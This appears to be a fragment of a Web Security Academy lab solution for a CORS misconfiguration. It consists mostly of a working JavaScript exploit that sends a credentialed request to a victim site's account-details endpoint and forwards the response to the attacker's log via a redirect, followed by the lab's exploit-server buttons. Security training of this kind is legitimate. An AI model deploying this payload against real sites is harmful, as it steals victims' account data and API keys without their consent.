 Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0aca00ea03adb2fa86852d680071004b.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log